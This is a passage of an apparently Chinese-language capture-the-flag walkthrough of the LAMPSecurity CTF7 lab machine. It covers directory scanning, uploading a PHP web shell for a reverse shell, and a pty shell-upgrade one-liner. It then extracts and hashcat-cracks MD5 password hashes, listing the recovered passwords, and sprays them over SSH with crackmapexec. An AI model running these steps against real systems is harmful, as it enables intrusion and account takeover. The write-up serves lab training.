==> DIRECTORY: http://192.168.100.113/webmail/plugins/help/
==> DIRECTORY: http://192.168.100.113/webmail/plugins/password/
==> DIRECTORY: http://192.168.100.113/webmail/plugins/userinfo/
---- Entering directory: http://192.168.100.113/webmail/program/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/webmail/skins/ ----
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/
---- Entering directory: http://192.168.100.113/webmail/installer/images/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/archive/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/archive/skins/
---- Entering directory: http://192.168.100.113/webmail/plugins/emoticons/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/help/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/help/content/
==> DIRECTORY: http://192.168.100.113/webmail/plugins/help/skins/
---- Entering directory: http://192.168.100.113/webmail/plugins/password/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/password/drivers/
==> DIRECTORY: http://192.168.100.113/webmail/plugins/password/helpers/
+ http://192.168.100.113/webmail/plugins/password/README (CODE:200|SIZE:10645)
---- Entering directory: http://192.168.100.113/webmail/plugins/userinfo/ ----
---- Entering directory: http://192.168.100.113/webmail/skins/classic/ ----
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/images/
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/includes/
+ http://192.168.100.113/webmail/skins/classic/README (CODE:200|SIZE:855)
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/templates/
---- Entering directory: http://192.168.100.113/webmail/plugins/archive/skins/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/archive/skins/classic/
---- Entering directory: http://192.168.100.113/webmail/plugins/help/content/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/help/skins/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/help/skins/classic/
---- Entering directory: http://192.168.100.113/webmail/plugins/password/drivers/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/password/helpers/ ----
---- Entering directory: http://192.168.100.113/webmail/skins/classic/images/ ----
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/images/buttons/
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/images/display/
+ http://192.168.100.113/webmail/skins/classic/images/favicon.ico (CODE:200|SIZE:1150)
==> DIRECTORY: http://192.168.100.113/webmail/skins/classic/images/icons/
---- Entering directory: http://192.168.100.113/webmail/skins/classic/includes/ ----
---- Entering directory: http://192.168.100.113/webmail/skins/classic/templates/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/archive/skins/classic/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/help/skins/classic/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/help/skins/classic/templates/
---- Entering directory: http://192.168.100.113/webmail/skins/classic/images/buttons/ ----
---- Entering directory: http://192.168.100.113/webmail/skins/classic/images/display/ ----
---- Entering directory: http://192.168.100.113/webmail/skins/classic/images/icons/ ----
---- Entering directory: http://192.168.100.113/webmail/plugins/help/skins/classic/templates/ ----
s/zt
-----------------
END_TIME: Thu Sep 12 03:02:19 2024
DOWNLOADED: 124624 - FOUND: 32
最终找到shell.php上传到了此处
http://192.168.100.113/assets/

点击shell.php成功获得反弹shell

同样的shell受限,提升交互性
python -c "import pty;pty.spawn('/bin/bash')"这里shell不光受限,并且我们还不知道当前用户的密码,只能找别的路了

先找找这套CMS的配置文件

这里就有趣了
只有账号:root
没有配置密码
那就是空密码登录的


然后就是把他copy下来,进行处理
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# vim db.txt
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt
| brian@localhost.localdomain | e22f07b17f98e0d9d364584ced0e3c18 |
| john@localhost.localdomain | 0d9ff2a4396d6939f80ffe09b1280ee1 |
| alice@localhost.localdomain | 2146bf95e8929874fc63d54f50f1d2e3 |
| ruby@localhost.localdomain | 9f80ec37f8313728ef3e2f218c79aa23 |
| leon@localhost.localdomain | 5d93ceb70e2bf5daa84ec3d0cd2c731a |
| julia@localhost.localdomain | ed2539fe892d2c52c42a440354e8e3d5 |
| michael@localhost.localdomain | 9c42a1346e333a770904b2a2b37fa7d3 |
| bruce@localhost.localdomain | 3a24d81c2b9d0d9aaf2f10c6c9757d4e |
| neil@localhost.localdomain | 4773408d5358875b3764db552a29ca61 |
| charles@localhost.localdomain | b2a97bcecbd9336b98d59d9324dae5cf |
| foo@bar.com | 4cb9c8a8048fd02294477fcb1a41191a |
| | d41d8cd98f00b204e9800998ecf8427e |
| test@nowhere.com | 098f6bcd4621d373cade4e832627b4f6 |
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt | awk -F " " '{print $2}'
brian@localhost.localdomain
john@localhost.localdomain
alice@localhost.localdomain
ruby@localhost.localdomain
leon@localhost.localdomain
julia@localhost.localdomain
michael@localhost.localdomain
bruce@localhost.localdomain
neil@localhost.localdomain
charles@localhost.localdomain
foo@bar.com
|
test@nowhere.com
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt | awk -F " " '{print $2}' | awk -F "@" '{print $1}'
brian
john
alice
ruby
leon
julia
michael
bruce
neil
charles
foo
|
test
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt | awk -F " " '{print $2}' | awk -F "@" '{print $1}' > user.txt
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt | awk -F " " '{print $4}'
e22f07b17f98e0d9d364584ced0e3c18
0d9ff2a4396d6939f80ffe09b1280ee1
2146bf95e8929874fc63d54f50f1d2e3
9f80ec37f8313728ef3e2f218c79aa23
5d93ceb70e2bf5daa84ec3d0cd2c731a
ed2539fe892d2c52c42a440354e8e3d5
9c42a1346e333a770904b2a2b37fa7d3
3a24d81c2b9d0d9aaf2f10c6c9757d4e
4773408d5358875b3764db552a29ca61
b2a97bcecbd9336b98d59d9324dae5cf
4cb9c8a8048fd02294477fcb1a41191a
|
098f6bcd4621d373cade4e832627b4f6
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat db.txt | awk -F " " '{print $4}' > hash.txt
最终处理后
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat user.txt
brian
john
alice
ruby
leon
julia
michael
bruce
neil
charles
foo
test
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# cat hash.txt
e22f07b17f98e0d9d364584ced0e3c18
0d9ff2a4396d6939f80ffe09b1280ee1
2146bf95e8929874fc63d54f50f1d2e3
9f80ec37f8313728ef3e2f218c79aa23
5d93ceb70e2bf5daa84ec3d0cd2c731a
ed2539fe892d2c52c42a440354e8e3d5
9c42a1346e333a770904b2a2b37fa7d3
3a24d81c2b9d0d9aaf2f10c6c9757d4e
4773408d5358875b3764db552a29ca61
b2a97bcecbd9336b98d59d9324dae5cf
4cb9c8a8048fd02294477fcb1a41191a
098f6bcd4621d373cade4e832627b4f6
然后识别一些hash值的类型

hashcat 单独破解
hashcat -m 0 -a 0 e22f07b17f98e0d9d364584ced0e3c18 /usr/share/wordlists/rockyou.txt
也可以批量破解
hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt 
已经破解出来的可以使用--show查看
hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --show
这里为了节省时间就放在线网站上进行解密了
https://hashes.com/en/decrypt/hash

0d9ff2a4396d6939f80ffe09b1280ee1:transformersrule
2146bf95e8929874fc63d54f50f1d2e3:turtles77
3a24d81c2b9d0d9aaf2f10c6c9757d4e:LosAngelesLakers
4773408d5358875b3764db552a29ca61:Jets4Ever
4cb9c8a8048fd02294477fcb1a41191a:changeme
5d93ceb70e2bf5daa84ec3d0cd2c731a:qwer1234
9c42a1346e333a770904b2a2b37fa7d3:somepassword
9f80ec37f8313728ef3e2f218c79aa23:Shelly2012
b2a97bcecbd9336b98d59d9324dae5cf:chuck33
e22f07b17f98e0d9d364584ced0e3c18:my2cents
ed2539fe892d2c52c42a440354e8e3d5:madrid
098f6bcd4621d373cade4e832627b4f6:test对比发现,hashcat破解出来的没有在线网站的多~~~

这里可以根据之前数据库的记录最还原,
手工还原
brian:my2cents
john:transformersrule
alice:turtles77
ruby:Shelly2012
leon:qwer1234
julia:madrid
michael:somepassword
bruce:LosAngelesLakers
neil:Jets4Ever
charles:chuck33
foo:changeme
test:test密码喷射
使用工具crackmapexec进行密码喷射
crackmapexec ssh 192.168.100.113 -u user.txt -p pass.txt --continue-on-success--continue-on-success
在第一个成功后继续尝试爆破

这里还可以在优化一下,只显示登录成功的凭据
使用 grep "+"
crackmapexec ssh 192.168.100.113 -u user.txt -p pass.txt --continue-on-success | grep "+"
好家伙,基本上都可以ssh登录
回到刚刚的shell,
或者直接ssh登录也行,(ssh登录有记录)


再看看这个账号的权限
结束,睡觉
🔑基本概念与权限操作
🔍端口扫描技术与参数
📊扫描与信息收集
💡信息分析与突破
🔐安装配置页的漏洞
